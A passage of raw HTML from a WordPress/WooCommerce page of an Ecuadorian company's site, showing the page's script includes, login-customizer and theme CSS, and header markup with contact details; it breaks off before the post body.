var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://prielsa.com/index.php/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prielsa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/wow.min.js?ver=6.9" id="animation-wow-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/tether.js?ver=6.9" id="tether-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/amp-sidebar-0.1.js?ver=6.9" id="amp-sidebar-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/jquery.superfish.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/owl.carousel.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/SmoothScroll.js?ver=6.9" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/jquery-progressbar.js?ver=6.9" id="jquery-progressbar-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/custom.js?ver=6.9" id="vw-customscripts-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<link rel="https://api.w.org/" href="https://prielsa.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prielsa.com/index.php/wp-json/wp/v2/posts/2306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prielsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://prielsa.com/index.php/2022/07/26/finest-antivirus-for-windows-10/" />
<link rel='shortlink' href='https://prielsa.com/?p=2306' />
    <style media="screen"  id="themes-style-wp-5-3">
      .login form .input, .login input[type=text],.login form input[type=checkbox]{
        border-radius: 0;
      }
      input[type=checkbox]:checked:before {
    	  content: url('data:image/svg+xml;utf8,<svg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27><path%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%231e8cbe%27%2F><%2Fsvg>');
    	  margin: -0.25rem 0 0 -0.275rem !important;
      }
      .wp-core-ui #login .button-primary{
          margin-left: 0;
      }
      .admin-email__actions-primary .button:first-child {
          font: 400 15px "Roboto", sans-serif;
          color: #fff;
          height: auto;
          line-height: 20px !important;
          padding: 13px;
          padding-top: 13px;
          padding-bottom: 13px;
          width: 100%;
          text-align: center;
          background-color: #008ec2;
          border: 0;
          margin-bottom: 8px;
          border-radius: 5px;
      }
      .admin-email__actions-primary .button:first-child:hover {
          background-color: #008ec2;
      }
      .login form.admin-email-confirm-form {
          max-width: 360px;
          margin: 0 auto;
      }
      .login-action-confirm_admin_email #backtoblog a {
          color: #008ec2 !important;
      }
    </style>
    <style media="screen" id="themes-style">

    /*************************************************************
     * Plugin:      ThemeSetting - Customizing the WordPress Login.*
     * Description: ThemeSetting is the best Login Page Customizer *
     *              in WordPress which allows you to completely  *
     *              change the layout of login, register and     *
     *              forgot password forms.                       *
     * Author:      vwthemes                                    *
     * visit:       https://wordpress.org/plugins/themes/    *
     *************************************************************/
    body.login {
      background-image: url(https://prielsa.com/wp-content/plugins/img/bg.jpg);
      /*background-color: #ddd5c3;*/
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      background-attachment: fixed;
    	display: table;
    	min-height: 100vh;
    	width: 100%;
    	padding: 0;
    }
    .header-wrapper{
    	/* display: table-row; */
    }
    #login{
    	margin-top: 2%;
    	background: #fff;
    	position: relative;
    	-webkit-border-radius: 5px;
    	-moz-border-radius: 5px;
    	-ms-border-radius: 5px;
    	-o-border-radius: 5px;
    	border-radius: 5px;
    	-webkit-box-shadow: 0 0 15px rgba(0,0,0,.8);
    	box-shadow: 0 0 15px rgba(0,0,0,.8);
      max-width: 350px;
    	padding: 26px 26px 6px 26px;
    	width: 100%;
    }
    .login form {
    	margin-top: 20px;
    	margin-left: 0;
    	padding: 0 24px 12px !important;
    	background: #fff;
    	-webkit-box-shadow: none;
    	box-shadow: none;
    }
    .login form .input, .login input[type="text"]{
    	height: 48px;
    	background: #fff;
    	-webkit-border-radius: 5px;
    	-moz-border-radius: 5px;
    	-ms-border-radius: 5px;
    	border-radius: 5px;
    	margin-bottom: 18px;
    	font: normal 15px "Roboto", sans-serif;
    	color: #7f7f7f;
    	border-color: #bdbdbd;
    	padding-left: 27px;
    	font-weight: normal;
    }
    #jetpack_protect_answer{
      padding-left: 0;
      text-align : center;
    }
    .login input[type="submit"] {
    	background: #fff;
    	color: #fff;
    	margin: 7px 0 7px;
    	height: 46px;
    	-webkit-border-radius: 5px;
    	-moz-border-radius: 5px;
    	-ms-border-radius: 5px;
    	border-radius: 5px;
    	font: normal 15px "Roboto", sans-serif;
    	color: #fff;
    	width: 100%;
	}
	.wp-core-ui.login .button-group.button-large .button,
	.wp-core-ui.login .button.button-large, .wp-core-ui.login .button-primary{
    	height: 46px;
    	line-height: 0;
    	background: #008ec2;
	}
	.wp-core-ui.login  .two-factor-email-resend .button{
		color: #444;
	}
    .login #nav {
    	text-align: center;
    }
    #login_error { display:block; }
    /*.message { display:none; }*/
    /*.custom-message {
    	-moz-border-radius:3px 3px 3px 3px;
    	border-style:solid;
    	border-width:1px;
    	margin:0 0 16px 8px;
    	padding:12px;
    }*/

    #backtoblog{
    	text-align: center;
    }
    .header-cell{
    	/* display: table-cell; */
    	height: 100px;
    }
    .loginHeaderMenu{
    	text-align: center;
    	position: relative;
    	z-index: 10;
    	list-style: none;
    	background: #333;

    }
    .loginHeaderMenu>ul>li{
    	display: inline-block;
    	vertical-align: top;
    	position: relative;
    	list-style: none;
    }
    .loginHeaderMenu>ul>li>a{
    	color: #fff;
    	text-transform: uppercase;
    	text-decoration: none;
    	font-size: 16px;
    	padding: 17px 20px;
    	display: inline-block;
    }
    .loginHeaderMenu>ul>li:hover>a{
    	background: #4CAF50;
    	color: #fff;
    }
    .loginHeaderMenu>ul>li>ul{
    	position: absolute;
    	width: 200px;
    	padding: 0;
    	top: 100%;
    	left: 0;
    	background: #fff;
    	list-style: none;
    	text-align: left;
    	border-radius: 0 0 5px 5px;
    	-webkit-box-shadow: 0px 5px 10px -1px rgba(0,0,0,0.31);
    	-moz-box-shadow: 0px 5px 10px -1px rgba(0,0,0,0.31);
    	box-shadow: 0px 5px 10px -1px rgba(0,0,0,0.31);
    	overflow: hidden;
    	opacity: 0;
    	visibility: hidden;
    }
    .loginHeaderMenu>ul>li:hover>ul{
    	opacity: 1;
    	visibility: visible;
    }
    .loginHeaderMenu>ul>li>ul>li{
    	font-size: 15px;
    	color: #333;
    }
    .loginHeaderMenu>ul>li>ul>li>a{
    	color: #333;
    	padding: 10px;
    	display: block;
    	text-decoration: none;
    }
    .loginHeaderMenu>ul>li>ul>li>a:hover {
    	background: rgba(51, 51, 51, 0.35);
    	color: #fff;
    }
    .login-wrapper{
    	display: table-row;
    }
    .login-cell{
    	display: table-cell;
    	vertical-align: middle;
    }
    .clear{
    	display: none;
    }
    .footer-wrapper{
    	/* display: table-footer-group; */
      position: -webkit-sticky;
      position: sticky;
      top: 100vh;
    }
    .footer-cont{

    	right: 0;
    	bottom: 0;
    	left: 0;
    	text-align: center;
    	/* display: table-cell; */
    	vertical-align: bottom;
    	/* height: 100px; */
    }
    .loginFooterMenu{
    	text-align: center;
    	background-color: rgba(0,0,0,.7);
    }
    .loginFooterMenu>ul{
    	display: inline-flex;
    }

    .loginFooterMenu>ul>li{
    	display: inline-block;
    	padding: 18px;
	}
	/* style two factor plugin */
	.login .backup-methods-wrap a, #login form p:not([class]){
		color: #555d66;
	}
	.login .backup-methods-wrap a:hover{
		color: #00a0d2;
	}
	/*End style two factor plugin */
    .loginFooterMenu>ul>li:focus{
    	outline: none;
    	border: 0;
    }
    .loginFooterMenu>ul>li>a:focus{
    	outline: none;
    	border: 0;
    }
    .loginFooterMenu>ul>li>a{
    	color: #fff;
    	text-transform: uppercase;
    	text-decoration: none;
    	font-size: 14px;
    }
    .loginHead {
    	width:100%;
    	text-align: center;
    	margin-top: 0;
    	margin-bottom: 20px;
    	padding: 13px 0 0;
    	position: relative;
    	margin: 0;
    }
    .loginHead p a {
  	  text-decoration: none;
    }
    .loginFooter {
    	display: table-footer-group;
    }
    .loginFooter p a {
    	display: inline-block;
    	margin: 0 5px;
    }
    .loginInner {
    	margin: 0 auto;
    	text-align: center;
    	margin-top: 20px;
    	margin-bottom: 0;
    	padding: 13px 0;
    	position: relative;
    }
    .copyRight{
    	text-align: center;
    	padding: 12px;
    	background-color: #efefef;
    }
    .themes-show-love{
      color: #222;
    }
    .themes-show-love a{
      color: #263466;
    }
    .themes-show-love a:hover{
      color: #4d5d95;
	}
    @media screen and (max-width: 767px) {
        #login{
            width: 300px;
        }
        .login form{
            padding-right: 0;
            padding-left: 0;
        }
        .login .themes-show-love{
            position: static;
            text-align: center;
            float: none;
            background: rgba(255,255,255, .5);
            margin-top: 11px;
            padding-bottom: 0;
            padding: 3px;
        }
    }

    </style>

  <style type="text/css">
*{
	box-sizing: border-box;
}
/* #browse-topics {
    padding: 5% 2%;
    background-image: linear-gradient(20deg, #4f94df 0%,  100%); 
    position: relative;
    margin: 5% 0;
} */
#symptons{
			}
#symptons{
		}
#symptons span, #symptons .side-navigation a{
			}
.side-navigation li a:hover,.side-navigation ul>li.menu-item-has-children>a:after{
	}
.side-navigation li a{
	}
#footer{
	}
#testimonial .owl-nav i:hover{
		}
#testimonial .owl-nav i{
		}
#how-it-work{
			}
#how-it-work{
	}
#getstarted-blog{
	}
#browse-topics .blank-div{
	}
#browse-topics{
	}
#browse-topics .all-topics-links a:hover{
		}
#browse-topics .all-topics-links a{
				}
.site-header .header-logo p{
			}
#live-chat-blog .live-chat-content a{
					}
#live-chat-blog .live-chat-content:hover{
	} 
#live-chat-blog .live-chat-content{
	} 
#live-chat-blog .live-chat-content span{
			}
#live-chat-blog .live-chat-content p{
			}
#our-faq .card .card-header i,#our-faq .accordion-item .accordion-header i{
		}
#our-faq .accordion-header a,#our-faq .accordion-item{
	}
#our-faq .card .card-body,#our-faq .accordion-item .accordion-body{
			}
#our-faq .card .card-header a,#our-faq .accordion-header a{
			}
#our-faq h2,#our-faq h2 {
			}
#our-faq span{
			}
#testimonial .testi-title a{
			}
#newsletter .news-p p,#newsletter input::placeholder {
			}
#our-records .record-title {
			}
#our-records .our-records-content span{
			}
#our-records .our-records-content span{
			}
#contact-partners .our-partners p{
			}
#contact-partners .home-contact-us .contact-sub-title,#appointment .appointment-content span{
			}
#contact-partners .home-contact-us h2,#appointment .appointment-content h2{
			}
#appointment .appointment-shortcode input[type="submit"]{
				}
#get-in-touch a.read-more {
				}
#get-in-touch p{
			}
#get-in-touch h3 {
			}
#latest-news .link-title,#our-blogs a.link-title{
			}
#latest-news .link-title,#our-blogs a.link-title{
	}
#our-blogs .our-blogs-contents h5 a{
			}
#our-blogs .blog_text,#our-blogs .our-blogs-contents .blogs-title{
			}
#latest-news .news-image span,#our-blogs .our-blogs-contents span, #our-blogs .our-blogs-contents span a{
				}
#latest-news .news-title,.our-blogs-head span,#our-blogs .our-blogs-head span {
			}
#latest-news h2,.our-blogs-head h2,#our-blogs .our-blogs-head h2{
			}	
#pricing-plans .pricing-plans-content:hover a{
	}
#pricing-plans .pricing-plans-content a{
			}
.pricing-plan-content a.read-more{
	}
.pricing-plan-box{
	}
#pricing-plans .pricing-plans-content:hover ul li{
	}
#pricing-plans .pricing-plans-content ul li{
			}
#pricing-plans .pricing-plans-content:hover h4{
	}
#pricing-plans .pricing-plans-content h4{
			}
#pricing-plans .pricing-plans-content:hover span{
	}
#pricing-plans .pricing-plans-content span{
				}
#pricing-plans .pricing-plans-content:hover,.icons-img{
	}
#pricing-plans .pricing-plans-content,.pricing-plan-content, .plans_data2 .pricing-plan-content{
	}
#pricing-plans h2 ,#pricing-plan h2 span{
			}
#pricing-plan h2 span:before, #pricing-plan h2 span:after{
	}
#introduction .intro-box:hover .text-box p{
	}
#introduction .text-box p,#introduction p{
			}
#introduction .intro-box:hover .text-box h3{
	}
#introduction .text-box h3{
			}
#introduction .intro-box:hover{
	}
#introduction .text-box{
	}
#introduction .intro-right-box h3.head_white,#introduction span.head_white{
			}
#introduction .left-read,#introduction .right-read{
			}
#introduction .left-read,#introduction .right-read{
		}
#our-team,#our-teams{
		display: none  !important;
			}
.team-title span,.sidebar-cont p,.sidebar-cont .social-profiles a{
			}
#our-teams .our-teams-contents:hover .sidebar-cont p,#our-teams .our-teams-contents:hover .sidebar-cont .social-profiles a{
	}
#our-teams a.left-read{
				}
#our-team .team-title h5 a,#our-teams a.teams-title{
			}
#our-team {
	}
#our-team .our-team-head h3,#our-teams .section-content h2{
			}
#our-teams .section-content span{
			}
#our-teams .sidebar-cont{
	}
#our-teams .our-teams-contents:hover .sidebar-cont{
	}
#Active-articals .articals-content:hover a{
		}
#Active-articals .articals-content:hover li{
	}
#Active-articals .articals-content:hover h3{
	}
#Active-articals .articals-content a {
				}
#Active-articals .articals-content{
	}
#Active-articals .articals-content:hover{
	}
#Active-articals h3{
			}
#Active-articals .articals-content li{
			}
#our-services .our-services-content .services-text{
			}
#our-services .our-services-content a,#our-services .services-small-title, #our-features .feature-main-content span{
			}
#our-services .our-services-head h2,#our-services .section-content h2,.service-main-content h2, #our-features .feature-main-content h2{
			}
#our_partners h2 {
			}
.partners_inner span{
			}
#how-it-work h2{
			}
#how-it-work span{
			}
#how-it-work p{
			}
#getstarted-blog a {
	    		}
#getstarted-blog p{
			}
#getstarted-blog span{
			}
#getstarted-blog li {
			}
#services-blog .sblog-head span{
			}
#services-blog p{
			}
#services-blog a{
	    		}
#browse-topics .browse-topics-content span{
			}
#browse-topics .browse-topics-content a {
	    		}
#topbar{
			}
#topbar{
		}
#topbar span, #topbar .side-navigation a{
			}
.vwsmp_front a{
	}
#topbar .vwsmp_front a:hover,#content_header .vwsmp_front a:hover{
	}
#topbar .vwsmp_front a,#content_header .vwsmp_front a{
	}
#topbar .vwsmp_front a:hover,#content_header .vwsmp_front a:hover{
	}
#topbar .topbtn a{
	}
.about-content h2 span.left-text,.about-content .left-read,#featured-update h2 span.left-text,.adjust1 a.button,#our-app span.head_white,#services span.head_center,.deg-right-box i,#interface-deg .left-read,#introduction span.head_white,#introduction .left-read,#newsletter .news-heading span,#newsletter input[type="submit"],#testimonials h2 span,#video span.left-text,#video .left-read,.pricing-plan-head span.left-text,#featured-update li a:active,.client_inner:hover img.alt-img{
	}
#header{
			}
#header .header-logo a{
			}
#header .header-logo p.tagline{
			}
#search-banner .search-banner-content h1 {
			}
#search-banner .search-banner-content p {
			}
#search-banner .search-banner-content input[type="search"]{
				}
.top-content .contentbx h5{
			}
#pricing-plans{
		}
#pricing-plans{
	}
#latest-news,#our-blogs{
		}
#services-blog{
		}
#browse-topics{
		}
#getstarted-blog{
		}
#getstarted-blog {
	    
}
#our-feature,#our-features{
		}
#appointment .appointment-shortcode{
	}
#our-features .our-features-content p {
			}
#our-features .our-features-content span{
			}
#why-choose-us{
	}
#why-choose-us .why-choose-us-content h2{
			}
#why-choose-us .why-choose-us-content ul li{
			}
#why-choose-us .why-choose-us-content a{
				}
.top-content .contentbx p{
			}
.side-navigation a{
			}
.main-header .side-navigation ul li a:hover{
		filter: drop-shadow(4.5px 7.794px 13.5px );
    background-image: linear-gradient(57deg,  0%,  100%);
}
.main-header .side-navigation ul ul{
	}
.main-header .side-navigation ul ul a{
	}
.side-navigation li.current_page_item a{
	}
#sidebar1{
	}
#sidebar1 ul li a{
	}
#cartbx{
	}
.menubar .cart .currentcont{
	}
.menubar .cart .currentcont{
			}
.side-navigation li a,.main-header .side-navigation li{
	}
#header-menu button[type=submit] i{
		}
.menubar .login-link a:hover,.menubar .topbtn{
	}
.menubar .login-link a,.menubar .topbtn,.header-button a,#topbar .topbtn a{
					}
div#cat_togglee i{
	}
#catg_animate{
	}
#catg_animate ul.product-categories li a{
			}
.header-button a i{
				}
#slider{
	}
#productslide{
	}
#productslide .owl-nav{
	}
#slider .prop_desc p,#slider .slider-box span{
		color: #eeee22;
			font-family: Averia Serif Libre;
			font-size: 100000;
	}
#slider .slider-box h1,#productslide .products-box .product-content a,#slider .prop_desc p,.slider-box h1 span{
		color: #eeee22 !important;
			}
#slider li a.active,#slider li a,#slider .slider-box p,#productslide .products-box .product-content p{
			}
#slider li a.active,#slider .tab-content{
	}
#slider .search-submit,#slider .slider-button-1,#productslide .products-box .product-content .icon_link a{
				}
#slider .search-submit,#slider .slider-button{
	}
#productslide .products-box .product-content .icon_link a,#productslide .products-box .featured-cart a{
	}
#our-feature{
	}
#our-feature p{
			}
#our-feature p{
	}
#our-feature h3{
			}
#our-feature span{
			}
#our-feature a{
	}
#why-choose-us .why-video-wrap span i,.video-img i{
	}
#why-choose-us .why-video-wrap span{
	}
.video-img i{
	}
#our-feature a,#our-feature a{
			}
#emergency_contact{
	}
#search-banner{
	}
#about,#about-us{
		display: none  !important;
	}
#about,#about-us{
	}
#about,#about-us{
	}
#featured-update{
	}
.about-content h2 span.left-text,#about-us .section-content span{
		color: #0050ba;
			}
.about-content h2 span.right-text{
			}
.about-content h3,#about h3,#about-us .section-content h2{
			}
.about-content li p,#about ol p{
			}
#about .about-content p,#about-us .section-content p,#about .about-content p{
			}
.about-content .right-read,.about-content .left-read, .about-content .right-read,#about-us .section-content a{
			}
.about-content .right-read, .about-content .right-read,#about-us .section-content a{
	}
.about-video p,.left-bg p,.right-img-bg p{
			}
.right-img-bg,.img-outer:after,.img-outer:before{
	}
#featured-update{
	}
#featured-update h2 span.left-text{
			}
#featured-update h2 span.right-text{
				}
#featured-update .about-inner h3{
			}
#featured-update li a{
			}
#featured-update li a:active{
				}
#featured-update .adjust1{
	}
#featured-update .price-featured-car h3 a,#category-products h3 a{
			}
#featured-update .price-featured-car p{
			}
#featured-update .adjust1 ins{
			}
.adjust1 a.button{
				}
#our-app{
	}
#our-app,#newsletter .right-box{
	}
#our-app span.head_white{
				}
#our-app h3{
			}
#our-app p{
			}
#our-app .left-inner{
	}
#our-app .icon-b-inner i{
		}
#our-app .text-b-inner p.first-p{
			}
#our-app .text-b-inner p.last-p{
			}
#our-app .left-inner:hover .icon-b-inner i{
	}
#our_partners{
	}
#our_partners{
	}

#live-chat-blog{
		}

#Active-articals{
		}

#contact-partners,#appointment{
		}

#contact-partners .home-contact-us{
	}

#our-faq{
		display: none  !important;
		}

.client_inner:hover img.main-img{
	}
.client_inner:hover img.main-img{
	}
#services,#our-services{
	}
#services,#our-services{
	}
#services span.head_center,#services p.small-text,#our-services .services-small-title, #our-features .feature-main-content span{
				}
#services h3,#our-services .section-content span{
		color: #000000 !important;
			}
#services p{
			}
.services-image img,.our-services-image{
	}
#services a.bottom-link i,#our-feature a, #our-feature a{
	}
.service-box:hover .services-image img{
	}
#services h4 a,#our-services .our-services-content a{
		color: #000000;
			}
#services .services_content,#our-services .services-post,#our-services .our-services-content .services-text{
		color: #000000 !important;
			}
#services .themeBbutton a,#our-services .all-services a{
				}
#services .themeBbutton a{
	}

#interface-deg{
	}
#interface-deg{
	}
.deg-right-box h3,.deg-bottom .head_white{
			}
.deg-right-box p,.deg-bottom p{
			}
.deg-right-box li{
			}
#interface-deg .right-read,#interface-deg .left-read{
			}
#interface-deg .right-read,#interface-deg .left-read,.deg-bottom{
		}
#introduction{
	}
#introduction{
	}
/*------------Home contact---------------*/
#connect_withus{
	}
#connect_withus{
	}
.contact-text h3{
			}
.contact-text p{
			}
.flower-submit-btn input.wpcf7-form-control.wpcf7-submit{
				}
/*------------Best Seller products---------------*/
#best-seller{
		display: none  !important;
	}
#best-seller{
	}
#best-seller h3{
			}
#best-seller span.product-sale-tag .onsale{
				}
#best-seller h2 span{
			}
#best-seller h2 span:after, #best-seller h2 span:before{
	}
#best-seller .product-box h5 a,#best-seller h5 a{
			}
#best-seller ins,#best-seller del{
			}
#best-seller .product-over a.add_to_cart_button{
	}
#best-seller .product-over a.add_to_cart_button{
				}
#best-seller a.view-all{
	}
#best-seller span.product-sale-tag .onsale{
	}
/*------------category products---------------*/
#category-products{
	}
#category-products{
	}
#category-products h3{
			}
#category-products p#timer .numbers,#category-products .numbers span{
			}
#category-products p#timer .numbers{
	}
#category-products ul a.nav-link{
			}
#category-products ul a.nav-link.active{
	}
#category-products ul a.nav-link.active{
	}
#category-products span.product-sale-tag .onsale{
			}
#category-products span.product-sale-tag .onsale{
	}
#category-products h5 a{
			}
#category-products ins,#category-products del{
			}
#category-products a.view-all{
			}
#category-products a.view-all{
	}
.recode-prod-content a.add_to_cart_button, #best-seller .product-over a.add_to_cart_button, #category-products .product-over a.add_to_cart_button{
			}
.recode-prod-content a.add_to_cart_button, #best-seller .product-over a.add_to_cart_button, #category-products .product-over a.add_to_cart_button{
	}
/*------------Newsletter---------------*/
#newsletter{
	}
#newsletter{
	}
#newsletter h3{
			}
#newsletter span{
			}
#newsletter input[type="submit"]{
					
}
#testimonials{
		display: none  !important;
	}
#testimonials{
		background-image: url(https://prielsa.com/wp-content/themes/vw-factory-pro/assets/images/textBackground.png);
	}
#testimonials h2 span,#testimonials h2{
			}
#testimonials h2 span:before, #testimonials h2 span:after{
	}
#testimonials h3,#testimonials span{
			}
.testimonial-text-out h4.testimonial_name a,#testimonials a{
			}
.testimonial-text-out h4.testimonial_name cite,#testimonials .testimonials-contents span{
			}
.testimonial_box .qoute_text,#testimonials p{
			}
#testimonials a.left-read{
			}
#testimonials a.left-read{
	}
#video{
	}
#video{
	}
#video span.left-text{
			}
#video span.right-text{
				}
#video h3{
			}
#video p{
			}
#video .left-read,#video .right-read{
			}
#video .left-read,#video .right-read,#video .slider-video-box a{
	}
#video .left-read,#video .right-read{
	}
#video .slider-video-box i{
		}
#video .video_content h2, #video .video_content p{
			}
#our-records .record-count-no{
				-webkit-text-fill-color: #fffffff;
    -webkit-background-clip: text
}
#our_records .record-text,p.record-count-title{
			}
.record_box1, .record_box2, .record_box3, .record_box4{
	}
.record_box1:hover, .record_box2:hover, .record_box3:hover, .record_box4:hover{
	}
.rtitle-box .sufix-head,.rtitle-box .sufix-title{
			}
/*-----Pricing planse-------*/
#pricing-plan{
	}
#pricing-plan{
	}
#pricing-plan .pricing-plan-head h3{
			}
#pricing-plan h2 span,#pricing-plan h2 span:before, #pricing-plan h2 span:after{
				}
#pricing-plan .pricing-plan-head p{
			}
.prising_toggle ul a{
			}
.pricing-plan-box h3, .pricing-plan-box p, .pricing-plan-box h5 sup, .pricing-plan-box h5 sub{
			}
.pricing-plan-content,.plans_data2 .pricing-plan-content{
	}
.bottom-box li{
			}
.bottom-box ul i{
		}
.bottom-box a{
				}
#our_records,#our-records{
	}
#our_records,#our-records .record-box{
	}
#instagramsec{
	}
#instagramsec{
	}
#instagramsec .insta-content h3{
			}
#instagramsec .insta-content h2,#instagramsec .insta-content h2:before, #instagramsec .insta-content h2:after{
			}
#instagramsec .insta-content h2:before, #instagramsec .insta-content h2:after{
	}
#get-in-touch{
		display: none  !important;
	}
#contact_partners,#appointment{
	}
#get-in-touch{
		background-image: url(https://prielsa.com/wp-content/themes/vw-factory-pro/assets/images/Get-Solutions.png);
	}
#get-in-touch h3{
			}
#get-in-touch p{
			}
#timming{
	}
#footer{
		}
#footer h3{
			}
#footer h3{
	}
#footer .textwidget p, #footer .widget p, #footer .post-content a,#footer a,#footer .textwidget p, #footer .widget p, #footer .post-content a, #footer .about_me p, #footer .about_me .dempar,#footer ul li a,#footer .footer-cols .phone-text a,#footer .about_me table p{
			}
#footer .footer_menu ul li a{
			}
#preloader{
	}
#footer .about_me i{
	}
.copyright{
		}
.copyright p,.copyright p a,#footer .copy_privacy_policy a{
			}
.contact-page-details h2{
			}
.contact-page-details p{
			}
.contact-box .vw-minima-contact-box i{
		}
.contact-page-details h3{
			}
.contact-page-details .contac_form label,.contact-page-details .contac_form input::placeholder{
			}
.contact-page-details .contac_form input[type="submit"]{
				}

.wp-core-ui .button-primary{
text-shadow: none;
}
</style>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style>
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
						<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prielsa.com/wp-content/uploads/2021/07/cropped-Hombre-Priel-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prielsa.com/wp-content/uploads/2021/07/cropped-Hombre-Priel-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prielsa.com/wp-content/uploads/2021/07/cropped-Hombre-Priel-180x180.png" />
<meta name="msapplication-TileImage" content="https://prielsa.com/wp-content/uploads/2021/07/cropped-Hombre-Priel-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			button.owl-prev {
    position: absolute;
    left: -10px;
    bottom: 40%; 
}
#our-services button.owl-prev{
	right: unset;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-2306 single-format-standard custom-background wp-custom-logo wp-theme-vw-factory-pro theme-vw-factory-pro woocommerce-no-js">
  <header id="masthead" class="site-header">
          <div class="final-loader-loading-box">
        <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>
      </div>
        <div id="header">
      <div id="header-menu">
        <div class="header-wrap">
          <section id="topbar" style="background-color:#0050ba;">
  <div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-12 col-sm-12">
        <div class="header-logo">
          
<style>
.custom-logo {
	height: 68px;
	max-height: 240px;
	max-width: 240px;
	width: 240px;
}
</style><a href="https://prielsa.com/" class="custom-logo-link" rel="home"><img width="240" height="68" src="https://prielsa.com/wp-content/uploads/2021/07/cropped-Priel-1.png" class="custom-logo" alt="" decoding="async" /></a>          <div class="logo-text">
                      </div>
        </div>
      </div>
      <div class="col-lg-8 col-md-12 col-sm-12 topbar-contact">
        <div class="row">
          <div class="col-lg-4 col-md-4 topbar-main-box">
            <div class="row">
              <div class="col-lg-3 col-md-3 col-sm-12 col-12 mt-1 p-0 text-center">
                                     <img src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/images/location.png" alt="location image">
                                </div>
              <div class="col-lg-9 col-md-9 col-sm-12 col-12 topbar-box">
                <div class="topbar-address">
                                    Manta, Ecuador          
                                  </div>
                <div class="topbar-title">
                                      Ubicación                                  </div>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-4 topbar-main-box">
            <div class="row">
              <div class="col-lg-3 col-md-3 col-sm-12 col-12 mt-1 p-0 text-center">
                                  <img src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/images/call.png" alt="call image">
                              </div>
              <div class="col-lg-9 col-md-9 col-sm-12 col-12 topbar-box">
                <div class="topbar-address">
                                        +593 05 2611594                                  </div>
                <div class="topbar-title">
                                        Teléfono                                  </div>
              </div>
            </div>
          </div>
          <div class="col-lg-4 col-md-4 topbar-main-box">
            <div class="row">
              <div class="col-lg-3 col-md-3 col-sm-12 col-12 mt-1 p-0 text-center">
                                  <img src="https://prielsa.com/wp-content/themes/vw-factory-pro/assets/images/mail.png" alt="mail image">
                              </div>
              <div class="col-lg-9 col-md-9 col-sm-12 col-12 topbar-box">
                <div class="topbar-address">
                                        priel@prielsa.com                                  </div>
                <div class="topbar-title">
                                        E-mail                                  </div>
              </div>
            </div>
          </div>
        </div>         
      </div>
    </div>
  </div>
</section><div class="menubar">
  <div class="container-fluid">
    <div class="row menubar-logo-box">
      <div class="col-lg-1"></div>
      <div class="col-lg-2 col-md-4 col-sm-6 col-8 header-social text-center">
                  
	<style type="text/css"> 
		.vwsmp_front a:hover{
			color: #f0f !important;
			background-color: #0ff !important;
		}
	</style>

	<div class="vwsmp_front">

				    		    		    		     
	</div>              </div>
      <div class="col-lg-5 col-md-2 col-sm-6 col-4 menubar-box"> 
        <div class="innermenubox" id="vw-sticky-menu">
          <div id="site-header-menu" class="site-header-menu">
            <div class="headerbar">
              <div role="button" on="tap:sidebar1.toggle" tabindex="0" class="hamburger" id="open_nav">  
